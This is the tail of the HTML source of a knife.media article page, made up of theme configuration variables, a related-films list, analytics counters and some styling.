target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"35915","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"anastasiya-plaxova","category":"news","tags":"cinema:video"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041a\u0440\u0438\u0442\u0438\u043a\u0430 \u0440\u0435\u043f\u0440\u0435\u0441\u0441\u0438\u0439, \u0441\u043f\u0435\u0446\u0441\u043b\u0443\u0436\u0431 \u0438&nbsp;\u0430\u043d\u0442\u0438\u0441\u0435\u043c\u0438\u0442\u0438\u0437\u043c\u0430: <em>\u043a\u0430\u043a \u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0438\u0435 \u043c\u0443\u043b\u044c\u0442\u0444\u0438\u043b\u044c\u043c\u044b \u043f\u043e-\u0432\u0437\u0440\u043e\u0441\u043b\u043e\u043c\u0443<\/em>","link":"\/allegories-in-the-ussr\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/01\/Kritika-glav-360x270.jpg"},{"title":"\u041d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435 \u043f\u0440\u0435\u043c\u044c\u0435\u0440\u044b: <em>\u0447\u0442\u043e \u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432 \u043a\u0438\u043d\u043e\u0442\u0435\u0430\u0442\u0440\u0430\u0445 \u043d\u0430 \u043a\u0430\u043d\u0438\u043a\u0443\u043b\u0430\u0445<\/em>","link":"\/novogodnie-premerychto-smotret-v-kinoteatrah-na-kanikulah\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2026\/01\/cheburashka.jpg"},{"title":"\u0412\u00a0\u043f\u043e\u0438\u0441\u043a\u0435 \u043d\u043e\u0432\u044b\u0445 \u0432\u043f\u0435\u0447\u0430\u0442\u043b\u0435\u043d\u0438\u0439: <em>10\u00a0\u043d\u0435\u0431\u0430\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0445 \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u043d\u0430\u00a0\u043b\u044e\u0431\u043e\u0439 \u0432\u043a\u0443\u0441<\/em>","link":"\/v-poiske-novyh-vpechatlenij-decyat-nebanalnyh-novogodnih-filmov-na-lyuboj-vkus\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Snimok-ekrana-2025-12-29-v-14.51.21.jpg"},{"title":"\u0412\u0441\u0442\u0440\u0435\u0442\u0438\u043c\u0441\u044f \u0437\u0430\u00a0\u0441\u0442\u043e\u043b\u043e\u043c: <em>\u0447\u0442\u043e \u00ab\u041e\u0442\u0435\u0446 \u043c\u0430\u0442\u044c \u0441\u0435\u0441\u0442\u0440\u0430 \u0431\u0440\u0430\u0442\u00bb \u0414\u0436\u0438\u043c\u0430 \u0414\u0436\u0430\u0440\u043c\u0443\u0448\u0430 \u0433\u043e\u0432\u043e\u0440\u0438\u0442 \u043e\u0431\u00a0\u0438\u043d\u0441\u0442\u0438\u0442\u0443\u0442\u0435 \u0441\u0435\u043c\u044c\u0438<\/em>","link":"\/vstretimsya-za-stolom-chto-otec-mat-sestra-brst-govoryat-o-semye\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/otecz-mat-0.jpg"},{"title":"\u0421\u043a\u043b\u0435\u0439\u043a\u0438 \u0438\u00a0\u0440\u0430\u0437\u0440\u044b\u0432\u044b: <em>\u043b\u0443\u0447\u0448\u0438\u0435 \u0444\u0438\u043b\u044c\u043c\u044b \u0438\u00a0\u0433\u043b\u0430\u0432\u043d\u044b\u0435 \u0442\u0440\u0435\u043d\u0434\u044b 2025 \u0433\u043e\u0434\u0430 \u0432\u00a0\u043a\u0438\u043d\u043e<\/em>","link":"\/sklejki-i-razryvy-luchshie-filmy-i-glavnye-trendy-2025-goda-v-kinematographe\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/sentimentalnaya-czennost.jpg"},{"title":"\u041d\u0435\u00a0\u0442\u043e\u043b\u044c\u043a\u043e \u0412\u043e\u043b\u0430\u043d-\u0434\u0435-\u041c\u043e\u0440\u0442: <em>\u0432\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u043c \u0441\u0430\u043c\u044b\u0435 \u043d\u0435\u043e\u0440\u0434\u0438\u043d\u0430\u0440\u043d\u044b\u0435 \u0440\u043e\u043b\u0438 \u0420\u044d\u0439\u0444\u0430 \u0424\u0430\u0439\u043d\u0441\u0430<\/em>","link":"\/ne-tolko-volan-de-mort-vspominaem-samye-neordinarnye-roli-ralpha-fienessa\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/35c0e50204b956a757d23605143810ec.jpg"},{"title":"\u0421\u0430\u043c\u044b\u0439 \u043d\u0435\u0434\u043e\u043e\u0446\u0435\u043d\u0435\u043d\u043d\u044b\u0439 \u0444\u0438\u043b\u044c\u043c \u0421\u0442\u044d\u043d\u043b\u0438 \u041a\u0443\u0431\u0440\u0438\u043a\u0430: <em>\u043a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0441\u044f \u0438\u00a0\u0447\u0435\u043c \u0443\u043d\u0438\u043a\u0430\u043b\u0435\u043d \u00ab\u0411\u0430\u0440\u0440\u0438 \u041b\u0438\u043d\u0434\u043e\u043d\u00bb<\/em>","link":"\/samyj-nedooczenennyj-film-stenli-kubrika-kak-sozdavalsya-i-chem-unikalen-barry-lyndon\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/lindon5.jpg"},{"title":"\u041b\u044e\u0431\u0438\u043c\u0430\u044f \u0441\u043a\u0430\u0437\u043a\u0430 \u0432 \u043d\u043e\u0432\u043e\u043c \u043f\u0440\u043e\u0447\u0442\u0435\u043d\u0438\u0438: <em>\u0441\u043c\u043e\u0442\u0440\u0438\u043c, \u043a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0438\u0441\u044c \u043e\u0431\u0440\u0430\u0437\u044b \u0433\u0435\u0440\u043e\u0435\u0432 \u0432 \u0441\u043a\u0430\u0437\u043a\u0435 \u043f\u0440\u043e \u0411\u0443\u0440\u0430\u0442\u0438\u043d\u043e<\/em>","link":"\/lyubimaya-skazka-v-novom-prochtenii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/BUR_TEASER-02_DIGITAL.Still009-2.jpg"},{"title":"\u00ab\u0412\u0441\u0435 \u043b\u044e\u0434\u0438 \u0438\u0434\u0443\u0442 \u0437\u0430\u00a0\u0441\u0447\u0430\u0441\u0442\u044c\u0435\u043c\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440\u043e\u043c \u0410\u043d\u0442\u043e\u043d\u043e\u043c \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u044b\u043c \u043e\u00a0\u0444\u0438\u043b\u044c\u043c\u0435 \u00ab\u0411\u0435\u0441\u043a\u043e\u043d\u0435\u0447\u043d\u044b\u0439 \u0430\u043f\u0440\u0435\u043b\u044c\u00bb<\/em>","link":"\/vse-lyudi-idut-za-schastem-intervyu-s-rezhisserom-antonom-butakovym-o-filme-beskonechnyj-april\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/anton-butakov-4.jpg"},{"title":"\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u0435\u043c\u0435\u0439\u043d\u043e\u0435 \u043a\u0438\u043d\u043e: <em>\u043a\u0430\u043a\u0438\u0435 \u0444\u0438\u043b\u044c\u043c\u044b \u043d\u0435 \u0441\u0442\u044b\u0434\u043d\u043e \u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c\u0438<\/em>","link":"\/pokazhite-vashim-dedam-filmy-dlya-prosmotra-s-roditelyami\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/volver.jpg"},{"title":"\u041f\u0440\u043e\u0432\u0430\u043b \u043a\u0430\u043a \u043f\u043e\u0431\u0435\u0434\u0430: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043e\u0433\u043b\u0443\u0448\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0442\u0430\u043a \u0447\u0430\u0441\u0442\u043e \u043a\u0430\u0436\u0443\u0442\u0441\u044f \u043d\u0430\u043c \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b\u043c\u0438<\/em>","link":"\/proval-kak-pobeda-pochemu-istorii-oglushitelnyh-porazhenyj-tak-chasto-kazhutsya-nam-schastlivymi\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/rufmen1.jpg"},{"title":"\u041b\u0435\u0433\u0435\u043d\u0434\u0430\u0440\u043d\u043e\u043c\u0443 \u0444\u0438\u043b\u044c\u043c\u0443 \u00ab\u041e\u0434\u0438\u043d \u0434\u043e\u043c\u0430\u00bb\u00a0\u2014 35: <em>\u0432\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u043c \u0432\u00a0\u0446\u0438\u0444\u0440\u0430\u0445, \u043a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0430\u0441\u044c \u0431\u0435\u0441\u0441\u043c\u0435\u0440\u0442\u043d\u0430\u044f \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u044f\u044f \u043a\u043e\u043c\u0435\u0434\u0438\u044f<\/em>","link":"\/legendarnomu-filmu-odin-doma-35-vspominaem-v-cifrah-kak-sozdavalas-bessmertnaya-novogodnyaya-komediya\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/odin-doma-1.jpg"},{"title":"\u041d\u043e\u0440\u043c\u0430 \u043d\u0435\u00a0\u0432\u00a0\u043d\u043e\u0440\u043c\u0435: <em>\u043a\u0430\u043a \u0447\u0443\u0434\u043e\u0432\u0438\u0449\u0430 \u0441\u0442\u0430\u043b\u0438 \u0433\u0435\u0440\u043e\u044f\u043c\u0438 \u0432\u00a0\u043a\u0438\u043d\u043e, \u0430\u00a0\u043b\u044e\u0434\u0438\u00a0\u2014 \u043e\u0442\u0440\u0438\u0446\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0430\u043c\u0438<\/em>","link":"\/norma-ne-v-norme-kak-chudovishha-stali-geroyami-v-kino-a-lyudi-otricatelnymi-personazhami\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/frankenshtejn-del-toro.jpg"},{"title":"\u0417\u0430\u0447\u0435\u043c \u0441\u0442\u043e\u043b\u044c\u043a\u043e \u043a\u0438\u043d\u043e\u043a\u0440\u0438\u0442\u0438\u043a\u0438: <em>\u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0435\u043c\u0441\u044f \u0432\u00a0\u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043a\u0438\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f<\/em>","link":"\/zachem-stolko-kinokritiki-razbiraemsya-v-neobhodimosti-kino-obrazovaniya\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/4818eb88bfdf11f08d4c82ac1f0acbce_1.jpeg"},{"title":"\u042d\u0441\u0442\u0435\u0442\u0438\u043a\u0430 \u0432\u043e\u0440\u0447\u043b\u0438\u0432\u043e\u0439 \u0431\u0430\u0431\u0443\u0448\u043a\u0438: <em>\u043d\u0435\u0431\u0430\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0444\u0438\u043b\u044c\u043c\u044b \u043e\u00a0\u043b\u044e\u0434\u044f\u0445 \u0441\u0442\u0430\u0440\u0448\u0435\u0433\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430<\/em>","link":"\/estetika-vorchlivoj-babushki-nebanalnye-filmy-o-ludyah-starshego-vozrasta\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/ujti-krasivo.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"68d990133d","time":"1768740833","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
